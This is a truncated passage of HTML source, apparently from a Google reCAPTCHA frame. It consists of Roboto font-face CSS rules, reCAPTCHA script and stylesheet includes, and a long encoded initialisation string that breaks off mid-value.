  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9oKiFVHK_MKtgUJm9pHUUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9oKiFVHK_MKtgUJm9pHUUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9oKiFVHK_MKtgUJm9pHUUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGVX1xMGrCl0/Cg8KVIi3DgD3DuwTCozHDkg/[base64]/[base64]/DkV/DmHIfP8OGw7lqRMKGDxbCkG3DmgdBw7l2MR3DtcKFwqw6wq3DoV3DmkdbKQ1CNMOzVRkEw7ZrF8Oyw5dswqJtSBsOw5IQw4rDisOGLcOVw4nCgjXDhmAiWlHDocKUNDt6w6/CrTfCgMKfwoQBdxvDmMO8F2PCr8O1K04/[base64]/wpRmw4jDmzLDohsVB8OEBsOKTylIwp0aaMK+AsO5eSZ1Fn7DhznDlkTCpBHDo8OsY8Oswo3DqjZGwpMtc8KIEQfCq8Okw4RQbW9xw7ISw7xcYMOXwrEIIlLDhyQ2wr5/wrQ0WGEpw6nDq8O2R3/Cix3CusKCX8KvC8KFBjJ7fsKow6bCocKnwq54W8KQw4dPEjk/VjvDm8KywoJ7wqEPN8Opw4EzMmplDAbDoTpfwq3CosK0w7XCvUtnw6MwSh7Cv8KQJQBfwp3CgMKGewJJHEzDu8Ocw64twrTCqsKAGnQcwq5yZMObYMKSeCjDggYzwqt5w5jDqcKCCcO2TUYcw5LClktFw5PDg8OKwrTCjmkXUw/Dn8KMwpZLAFpjE8KqTSJDw4hVwrJ5Y2/[base64]/DrFRjdBRxw7R2NX4TSwXDncKcwo1wVUlAVVkBwojCtnbDhUnDtBTCngHDg8K5ZDQjw7bDiChyw4TCv8ODJx7Dg8OkVsK/wqB4bMKKw4ZzahDDlnjDu2zDqm99wotTw5IJdcKtw685woB/Bz9gw4fCgxvDpl0Iw4xpXjfCs8KsQAcvwogGcMO/TcOmwq7Dl8KdVVJKwqMzwpsEGMOBw6ETKMKTw5R5UsKjwqsWX8KZwooNFcKMIsO9PMKLPsO/VMOIEAHCtMKWw6FjwoLDlhbColjCtcKTwqQsfXoPI3XCjMOiwrjDujrDjMKnaMKWNzsib8KgwqVyNcOVwrBbYMObwpVlVcO3CcOYw6MjGMK9McOBwqzCgV1Sw5gqQE/DgWHCrcK1wq/DvGAtEhbDlMOEwrgPw6DCuMO3w5rDiVfCswszNFsAC8OOwqhXdsOBw7vCqsKpZsK9PcKgwrYuwq/DqQXCs8KhRyg3OALCr8KIFcOlw7fDtsKIayTCjzfDh0VUw5TCgMORw6Ypwr7DjmXCqlbCgxZ9cidBJ8KdDcOGcsK3wqYHwrNZdRPDnFlrw6Z1FwbDu8K8wrAbXMOywrdEa2d0wowLwoI0TsO0bT3DrlQYVcOiLwg7SsKuwpMfw4PDjMOwfgLDu1/DuzzCv8OPPSTCmMOawqHDpTvCqsOpwpzDvT9Pw4XCosOkIUQ+wpI6w7RdWRDDoVQLG8OHwqREwq/DsxlBwp5fZcOtFsKqwrbCo8K0wpLCklEqwo1rwoXChcKpwoXDlXHCgMOWCsKvw7vDvnZPJRIBHhXCusKkwoxuw4x4wpIjOMKfcsO1wpPDiADDiA4xw7h9LU3Dn8KPwoNMfmhdA8Ktw4gedcOhE1Q4w7UMw55OBT7DmcKVw4DCqsK5MSlyw4XDpcK8wr/[base64]/Dr8KlwpnCjF1vwq0OLMKMwqV2w7FFw5jDlsKiH3HDkgnChm5qw4dUFcOcw4jDu8KQcsK4w4rCqsKxwq1UAA7DnsKlwrjCkcOUJXXDgVhvwqbDiCsuw7/Ck3LDvHcdfx5bdsOSFnVPdmfCumjCkMOowo7ChsOIVkjClFDCtiIySiHCvcOSw6xDw6hxwrdZwph0bDvDkHnDisKBA8OdP8K1MTA/w4TClnYPwp7Ds1/[base64]/CkUkxw5fCrE93wpfCnljDpx5Ew6PCqsOFe1/Cu8OuccOAw4RrfsO9wqlCwpVjwoXCocKEwpM4e1fDlMOcKF0jwqXCiA9kA8OFMS/[base64]/w6XDsF3CmMO2TcKtwqRyECPDmcOtKcOjwqYlwqBnw6wuJMK1UEplwppsw7IVEcKnw6PClWsFIcOVRS13wqDDrsOfwpERw40Rw5kbwrbDhcKvEsO+P8OZwohsw73DkmPCnMOaM3l+VMOtM8KVSXl4fk/CoMOCeMKMw6p+OcKzwq87wr8PwqkwRMOWw7nCtsOdw7UWEsKhO8OqSz/[base64]/dMONw6HDsAFXw4Qnw6fCsml/[base64]/CqsKlwq9XwqbDtMOfw55fw4TDhGYGw7UjRsKrT8OwS8Kyw43CocKKPEfCjRhIwqctwo5LwpwEw5tyaMOZw5PCiWdwCMKzWlLDjcKVd3vDkVtOQWLDiDDDhX7DuMKxwpJCwpULNi/CqmYzw6DCpsOFwrxBOsOpRhDDsGDCnMK7w5lDa8KLw5EtU8O2wqrClMKWw4/DhsKVwrhUw7sIWMOgwpIPwrbDlDlHL8Oqw63ClRMiwrbCh8KGRghCw7lHwr7CscOywrgRJsK0w6U3wozDlMO4PMKwGcOJw5AzHDbCrcO1w5s9Z0jDskHCv3oYw77CghUqwp/CnMKwLsKLK2Q/[base64]/DlW3DncKBwoIdwpbCmVfDqsKZw4EId1gkwpoBw77Cs8KNRcKqwqjDscK7w5cUw5vCn8Oywps/BcKHw6Mvw6PChxkJOQs2woDDjWQJw4zCicO9BMOJwolaJsO/XsOMw48HwpDDgsOCwpXCli3DtQTCsCLDgAnDhsONcULCrMOdw7lBOFfDpB3Cq17DoQ/[base64]/[base64]/Dp8Kuw7ZYwoV2wozCqh92BMOKYwl1w7PDj07DuMOAw61Mw6bCrcOfI0tfOcKfwrPDuMKOYMO5w5Vaw64Rw7V7CcOpw7TDmMO5w7DCucO+wo8iJsO/PyLCsnZzw68Cw7wQDsKhKideBzLCssKbawtMOE9VwrUlwqjCuj7CgEpswqsZO8KOGcOPwr9iEMO+NkpEw5nCgMO9K8Ojw6XDjj5SDcKTwrHCocK0eHXDsMOoXsKDw4TDtMKbe8O4D8OQw5nDmW8BwpEtw6zDkXEbccKeUxgww7LCqA/CpMOKdcOwRMOgw5PClsOeRMK0wobDtMOpwoxFJkwNw5/Cn8KXw7VsQsOba8KlwrV+fcK5wpUIw73DvcOEIcOXwrDDiMK1EDrDpinDo8KSw4TCksKpL3d7KcOKcsK+wrQCwqRvC18QVDM2wpTCtE/Dv8KJTg7CjXPCvUgUYHnDpzI9NcKBfsOxT2TCu3PDmcK9w6FRwqQUGDTDp8K9wo4/GWDCqwzDmilJJsOhwobDvghOw6jCpcO4NFgxw7PCvMO9QFTCoWhWw45ebMKHecKdw43DgWDDscKtwpTCrsK1wqA2UsOJwo3DsjU0w4LDgcO3VDLDmTxlGD7CuEfDrsOew58xNyTDqj7DrsKHwrAGwofDjl7DtCAfwr/DuSLDn8OqI1xiNmzCmX3Dt8OjwqPCi8KVVG/[base64]/[base64]/Dg0pxwqInw6XClj4iwojCgMONworCvDxpUzk4XDjCk8OqKjkYw4JSU8OWw5pldsOKCcKww7LDvAfDm8OLw6PCjw5dwqzDnyvCqMOkesKmw5PCpxVHw6E+B8OOw4QXXnXCmBZ0MsKUw4jDhsKJw6zCgDpYwp43Di3DrS/CtXHDm8OMPQYww7vDlMOHw6HDusOEwrjCj8OuJA3Cr8KUw4PDmnQWwrfCoWfDksOgWcKzwqDCgMKMQjXDv2/[base64]/DrAw+aMKTdh/CucKmPFB/bUHDucOXw7jCozQEeMOcw5bCkXtoM1/DgRjDq2B4w4xLD8OCw5/Cu8KfWjoQw4jDsBbCnkMiwrMqw53CrVUpYRwawoXCnsKrdMKnPzjCgXrDtMK7w5jDnDxHY8Oga27DlA/CkcOywqZvRzHDrMKSTx0KIyrDmsOmwqRLw4jDlsOPw4HCn8OQwqXCrAPCm2cDWXFEw7HCp8OaLjLDj8OKwoxiwoPCmsOWwoDClMOJwqzCm8OrwrbCj8K0S8OiU8Kew4/CiWV8w5jCoAcITsONMAsGKcOZw7APwo1aw7HCocORK0UlwpRzbsKKwqt6w6vDslnDmELDtmEYw5jDm3Nzw4INFw3CtQ7Ds8ObGMOVSW4uZMKxasO/KFXCsh/Cu8K6dyzDscOJwozDvicVfMOta8Ohw4AAY8KQw5fCkwoswpvCv8OTYTrDsgjCmcKGw4XDjBnClkU5ZMOKPCfCiVzCpcOJw4cqcMKfKT0zQcOhw4/CqijCqcK2JcKHw7LDr8Kqw5gFeg3ChnrDkxgRw5h3wrjDo8Kaw4PCnsOtw43CvVctWsKafBchdmnCv3I8wrDDk27ChGbCrcOFwqxpw6cGC8KYdMOmUcKIw6wjbA/DlMK2w6VYQ8K6cwLCr8K6wo7Do8OmSzLChD8mTMOhw7jCv3/CrmvCiT/CjsOZPsOBw6Z8AMOwWhYiHMOiw5nDl8K2wrNGVVfDmsONw6/Ck0bDiVnDqHs4H8OQbMOBwoLCksOUwoHDkAPDrMKFAcKKFUfDt8K0wrFTBUzCmhrDpMK9WxZqw6INw7pvw6Flw4LCm8KtVcOHw63DjMOzdjQZw7w+wrs9VMOMHXU6w41dwoPDp8OfTQ1bIcOtwpLCqMOFwo3CizY7QsOmGMKGGy8xVSHCpAccw7/DhcOywqXCpMKyw6vDgsKMwpcewrzDjywDwo0jLxhlW8KPwprDnWbCqBzCrQlPw4vCicONIRjCoGBHakjCkG3Cl00owqtFw6zDoMK3w6jDnVTDkMKAw7/CuMOew7VILcOeAsKlIGZ1bmRaR8K+w4B9wp9nwpwpw6wswrJGw7Myw6rDi8OjBjVMwoMxUzzDqMOEAsKuw4/Dq8KPDsOlEALDnTHClMOnRAfCnsKYwrLCt8OyacOAesOqNMKDbQHDrcK2SR9kw7ZWIsOMwrQDwpzDqcKmNA1rwr02WMKVa8K8FAvDjEnDpMKzD8OeT8O9dsKQQmNiw40vwqMDwqZcYMOlw7bCuV/DssOlw4DCt8KSw4jCjsKkw4nDqMOmwrXDqEhvdld7dsOkwrIkf3rCoTLDpQvCncOOTMKgw4UtbMKpA8KkT8KOQkxECMOUJ394OxrCsCnDlB93fcKlw5PDnsOIw4QoFXzDslQfwq7DugnDhAN5wrzChcK3GmDCnmjCqsO3dV3Dum7DrsOpb8OfGMKAw4PDuMODwp4/w5fDtMOjfibDqjXCh2bDjmh7w5nCh1cbditUIsOPZsKHw4DDssKfB8OxwpIbIsOYwpTDtsKzw6PDlMKWwqLCqBjCohrCqUh8G2TDnDDCnC/Co8OgDcKxQlU/B1rCtsO1KVjDhsOhw4/DksOUJRIWwqbDhyzDjcK/[base64]/ClMKgLsOMemLDrjFRasKhw49yw6h7w7nDosOHwo7DncKXPcOdPRHDl8O9wpzDtWNiw6gvcsK1wqViWsOFbEvCq37DoS5cFsKqf2/Dp8Kwwr/[base64]/CsMOfw5Mdwo3Cq8KNMTbDvxLDj1TCnMO3Q8ODw5Evw5hkwr5/[base64]/DsUUvwqVxw6UFOcKqFQleYDMqw45zwqLDrjggQcKSKsK4XcOOw4/[base64]/CmcOgNsK6wrjDlz3CuWMeJMO/[base64]/CusO5QMKqw57DmVg6BBtcesODcgleN8OtP8OVC0Mxwr7CvcOhYMKlR0cGwrDDtWEqwoE3KsK8wprCpVkyw4UOU8Kcw5XDuMOTwo7DlsKRDcKeXTNiNATDncOdw58NwrJNTFIsw6LDrG3DnMKrw6HCscOpwqjCpcOHwpQMQcKSVhrCsWvDm8Odw5hRG8K6KE/CizDCgMO3w43Di8OHfxLCksKTPz3Cu2wnecORwqHDjcKKw5VKF0ZbLm/Ck8KMwqIWd8OhP33Dj8K8YmDCgcOow7NMVMKfWcKCdcKOBsK3wpNZwpLCmDMdw6Fvw5nDhhpqw7rCrFwxwo/DgF0dI8O/wrdww7/[base64]/Co2gAOhx5w5bDmADDmFNXRDIcODl7w7zDnzZHC1xuQMO7w615w4PDlsOMQ8K/[base64]/DgMKawonCnsOzw4TDrsO1VMOLw7bDmkHDmCbDvUAkw7fDocKfSsKUNcKwIB4awrFvwrQ9dT/DgUt1w4bCiXbCuE5pwqjDmCPDpn58w5jDvmUsw5k9w5bDmjvCnDkNw5rCvCBPFnQ3UVfDjXsHOsO7XnnCjcO9WcO0wr9jH8KZwojCicOCw4TCihvCpHYgYTc2Lyo6w67DoGZcDS/DoX5Rwq/CnMOlw7NkCMORwrLDtEEcIcKyA27CjVHCnUwRwrTCh8K+Hz9rw6HCmBjCkMOdbMKRw7cbwpUWw4xSDsOFA8Kkw5PDscKSNil2w5XCn8Kpw5M6TsOJw7vCuTjCgMOQw4QTw4/Dp8KWwqvCisKjw5bCgsK+w4hTw4nDkMOhaURmTsK2wprDr8Ovw5ASCTsvwod7QkfDoTTDj8O+w63CgMO2fcKeSgjDunUUwrgrwq50w5jCiDfDuMOSPCjCoxPCvcKOw6rDtUHDr2TCqMO0wpJHNwDCr1sywrZkw7Z5w5tadMOSFiFxw7/CnsORw7zCkj/CgirClUvCsmrCkDR+ZcOILx1uBsKdw6TDrXMjwqnCihnDrsK1I8K6LlDDhMK2w6bCmyLDiBh/w5TCvis0YBdgwppQKcOTFsKPw6bCgXnCumvCrMKKTcK8GyZhTh47w6LDrcKGw47DsmhofifChDUdCsOhVBFmfB3DrEnDiDkvwok9wog2V8K9wqBjw7spwptbW8KXflQqOS/CvWPCoio1aCE/AiXDq8Kpw4wQw4DDk8OIw6RdwrDCqMKxGh5ewozCkhbDr1xNcsOLWsKqwofCiMKowpTCrMK5fUPDhsK5S3XDoSN2a3BywotQwpJ+w4PCnsK8w6/CmcKswpFFbhTDtQMnw7HCrsKxVThww5t1w5xHw5/CtsKLwrfCrsOwRW1pwrUywqVgeSfCj8Kaw4Vvwo1dwrdQSx3DocKQK20EMz/Dp8KFNsK7wp3DisOlLcK+w5R+ZcKrwroNw6DCtsKmfDtJwo4Jw4N2wpM/[base64]/P8Kowr/Dn2VhdEd0BcKXccKaJsKWwqfCmsOVw74Aw7wzw5DClggiwo7CjUTDuErCkFnCm3srw6XDs8KLP8KbwqdSZwR4wrrCiMO7cWrConcPwqshw6w7EMK5e2oMXsK2OWXDuEdZwpIKwqXDnsObS8KaEMO8wq1aw4/[base64]/wqPDnkIQAFo6eTDCkA7DnB0PwrY2LUbCsBbDvW19EMO7w6bCk0XCh8OEXFJOwrh/W30Zw6DDicO7w4gbwrE/[base64]/wrPDn8OTJULCkRErE8Kbwr/DvV8twp5vbkzDtw82w77Cv8KGPxzCk8KreMOCw7DDrhZGP8OGw6LCoRRYbsONw7MHw4luw5LDnATDsSYpD8OHw64hw6oIwrYzf8OICTjDh8Oqw50fXcO1Y8KAMVnDm8KeKxUGw6Fiw43DvMKDBSrCk8OtHsOgZsK0PsO/EMKBa8Oaw4jCrlZBwp1nI8OvLcK/w7lZw6JSZ8OlT8KhZMOTLcKBw6MCAmj